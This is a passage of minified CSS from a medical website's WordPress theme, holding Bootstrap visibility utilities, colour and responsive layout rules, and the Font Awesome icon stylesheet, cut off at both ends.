a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
  .site-header .navbar-default .navbar-nav > li > a:hover, .site-header .navbar-default .navbar-nav > .active > a, .site-header .navbar-default .navbar-nav > .active > a:focus, .site-header .navbar-default .navbar-nav > .active > a:hover, .site-header .navbar-default .navbar-nav > .open > a, .site-header .navbar-default .navbar-nav > .open > a:focus, .site-header .navbar-default .navbar-nav > .open > a:hover, .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .site-header .navbar-nav > li > a.appoint, .site-header .navbar-nav > li > a.nav-search, .btn-1, .site-header .dropdown-menu > li > a:after, .app-form input[type="submit"], .header-style-two .nav-area, .learn-more, .play:hover, .cp-tabs .nav-tabs > li.active > a, .cp-tabs .nav-tabs > li.active > a:focus, .cp-tabs .nav-tabs > li.active > a:hover, .site-header .head-search .btn.btn-default, .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .service-box-2:after, .Heart-box:hover .v-icon, .Heart-box:hover .v-text, .post-date, .team-two .team-social li a, .team-two .team-box .team-text:after,  .book-appointment-widget a,
.cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover, .book-app, .submit-btn, .news-thumb .date, .newsletter-form button,
.news-detail blockquote, .comment-form input[type="submit"], .pro-hover a, .review-form input[type="submit"], .related-products .owl-dots .owl-dot.active span, 
.related-products .owl-dots .owl-dot:hover span,
.heart-care-services .nav-tabs>li.active>a, 
.heart-care-services .nav-tabs>li.active>a:focus, 
.heart-care-services .nav-tabs>li.active>a:hover,
.heart-care-services .nav-tabs>li>a:hover,
.services-nav h3,
.site-header .dropdown-menu > li > a:hover,
.features-box:hover, .features-box.selected,
.footer .widget .rm,
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span
{
background: #bf0311;
} .top-bar li .fa, .top-social a:hover, .view, .services-list .service h3 a:hover, .service-style-1 .service-box .ser-content h3 a:hover, .faqs .panel-default > .panel-heading h4 a, .faqs .panel-default > .panel-heading a::after, .team-text h5 a:hover, .section-title-3 strong, .post-text > h5 a:hover, .read-more:hover, .widget address .icon, .footer .widget a:hover, .footer-cr p strong, .footer-social a:hover, .post-meta li, .post-meta li:after, .post-meta li a, .header-service-area .icon, .header-service-area strong, .section-title-1 strong, .section-title-1 h2, .sectio-title-2 strong, .welcome-text .designation, .Heart-box .v-icon, .phone-icon,
.services-nav .side-nav li:hover a, .services-nav .side-nav li.active a, .gallery-thumb .hover-info a, .archives li:before, .search-form button, .date-time, .right-404 strong, .prices, .review .fa,
.login-social li, .login-social li a, .heart-care-services .nav-tabs>li>a
{
color: #bf0311;
} .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .read-more:hover, .Heart-box .v-icon, .Heart-box .v-text, .phone-icon,
.services-nav .side-nav li:hover, .services-nav .side-nav li.active, .cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover, .user-comments, .comments .user-thumb,
.input-group .form-control:focus,
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span
{
border-color: #bf0311;
}
.pro-box .pro-thumb {outline-color:#bf0311;}
 @media (min-width:992px) and (max-width:1199px) {
.slide-caption h1 {
font-size: 36px;
}
.welcome-img::after, .team-detail-img:after {
display: none;
}
.welcome-img img, .team-detail-img img {
width: 100%;
}
.features-box h3 {
font-size: 18px;
}
.features-box a {
position: inherit;
bottom: 0px;
}
body h3 {
font-size: 20px;
}
body h5 {
font-size: 16px;
}
.cp-tabs .nav-tabs > li > a {
font-size: 16px;
line-height: 40px;
margin-right: 1px;
padding: 0 17px;
}
.nav.navbar-nav.navbar-right {display:none;}
}
@media (min-width:768px) and (max-width:991px) {
.welcome-img img, .team-detail-img img {
width: 100%;
}
.nav.navbar-nav.navbar-right {
display: none;
}
.slide-caption h1 {
font-size: 24px;
margin: 0 0 10px;
}
.features-box h3 {
font-size: 16px;
}
.features-box a {
position: inherit;
bottom: 0px;
}
body h3 {
font-size: 18px;
}
.team-box {
margin-bottom: 20px;
}
.post-text {
width: 100%;
margin: 10px 0 0 0;
}
.welcome-img::after {
display: none;
}
.welcome-text, .team-details-text {
margin: 0px;
padding: 0px;
}
.welcome-img {
margin-bottom: 20px;
}
.facts {
background-repeat: repeat;
}
.team-detail-img::after {
display: none;
}
.news-box-classic .news-thumb {
width: 100%;
}
.news-box-classic .news-content {
width: 100%;
}
.content-404 {
width: 80%;
} .top-bar li {
margin-right: 7px;
}
}
@media (min-width:280px) and (max-width:767px) {
.top-bar, .welcome-img, .header-service-area {
display: block;
}
.nav-logo-area {
padding: 10px 0;
}
.site-header .navbar-brand {
margin: 5px 0 0;
}
.slide-caption.slide-2 {
display: block;
}
.navbar-nav {
margin: 10px;
}
.nav.navbar-nav.navbar-right {
display: none;
}
.welcome-section {
padding: 0 0 30px;
}
.welcome-img img {
max-width: 100%;
height: auto;
}
.welcome-img::after {
display: none;
}
.features-box {
margin-bottom: 30px;
}
.section-title-3 h2 {
font-size: 24px;
}
.heart-care-services .nav-tabs {
float: right;
margin-bottom: 30px;
position: relative;
width: 100%;
z-index: 999;
}
.team-box {
margin-bottom: 30px;
}
.user-thumb {
width: 100%;
text-align: center;
margin: 0px;
}
.test-text {
width: 100%;
}
.faqs .panel-default > .panel-heading h4 {
font-size: 14px;
font-weight: 500;
line-height: 25px;
}
body h2 {
font-size: 24px;
}
.footer-cr, .footer-cr p {
text-align: center;
}
.post-text {
float: right;
margin: 10px 0;
width: 100%;
}
.facts {
background-color: #bf0311;
}
.cp-tabs .nav-tabs > li > a {
font-size: 12px;
line-height: 40px;
margin-right: 1px;
padding: 0 5px;
}
.sectio-title-2 h2 {
font-size: 28px;
}
.app-form {
margin-bottom: 30px;
}
body h1 {
font-size: 40px;
}
.service-style-1 {
padding: 0 15px;
}
.team-detail-img img {
height: auto;
position: relative;
width: 100%;
z-index: 99;
}
.team-detail-img::after {
display: none;
}
.team-slider .owl-dots {
top: -25px;
}
.news-box-classic .news-thumb {
width: 100%;
}
.news-box-classic .news-content {
float: right;
margin: 10px 0 0;
width: 100%;
}
.user-comments {
width: 100%;
}
.comments .comments {
margin: 25px 0;
padding-left: 25px;
}
.content-404, .left-404, .right-404 {
width: 100%;
} .top-bar ul {
text-align: center;
}
.top-social {
text-align: center;
background: #e6d5d7;
padding: 10px 0px;
}
.navbar-toggle {
margin-top: 15px;
margin-bottom: 15px;
}
.navbar-collapse {
margin-top: 15px;
}
.welcome-img.hom img {
position: initial;
}
.welcome-text {
padding: 0px 0px 30px;
}
.ser-content h3 {
font-size: 18px;
}
.home-services {
padding-bottom: 30px;
}
.testi-faq {
padding: 50px 0px;
}
.news-posts {
padding: 50px 0 40px;
}
.slide-caption h1 {
font-size: 18px;
}
.slide-caption p {
font-size: 16px;
width: 100%;
}
.slide-caption.center h1 {
margin: 0px;
}
.slide-caption h1 {
margin: 0px;
}
.inner-banner {
background-size: cover !important;
padding: 70px 0 70px !important;
}
.inner-banner h1 {
font-size: 24px;
margin-top: 0px;
}
.elementor-heading-title {
font-size: 20px !important
}
.businessopp {
margin: 15px 0px;
}
.elementor-element-b4d1dae {
padding: 20px 0px !important;
}
.elementor-element-2063afb {
padding: 20px 0px !important;
}
.welcome-img img {
position: initial;
}
.elementor-widget-container {
padding: 0px 0px 0px 0px !important;
}
.elementor-element-7c0a6e9 {
margin-top: 0px !important;
}
.elementor-element-d5e0e45 {
padding: 20px;
}
.attachment-large {
padding: 15px 30px;
}
.catban {
padding: 20px 0 !important;
height:auto !important;
}
}
@media (min-width:280px) and (max-width:580px) {
.top_text {
top: 40px;
}
.top_text p {
display:none;
}
.slide-caption .btn-1 {
display: none;
}
}@font-face{font-family:'FontAwesome';src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.eot?v=4.7.0);src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfontd41d.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.woff2?v=4.7.0) format('woff2'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.woff?v=4.7.0) format('woff'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.ttf?v=4.7.0) format('truetype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-Heart:before{content:"\f06e"}.fa-Heart-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullsHeart:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1